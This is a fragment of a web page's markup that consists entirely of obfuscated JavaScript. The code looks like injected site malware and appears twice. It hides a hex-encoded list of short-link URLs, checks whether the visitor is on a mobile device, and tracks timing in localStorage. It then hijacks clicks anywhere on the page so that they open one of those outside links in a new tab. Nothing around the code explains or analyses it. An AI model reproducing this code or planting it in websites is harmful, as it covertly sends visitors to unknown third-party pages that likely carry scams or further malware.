_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x67\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x56\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x73\x58\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x4e\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x63\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x53\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6c\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x68\x41\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x73\x4b\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x46\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>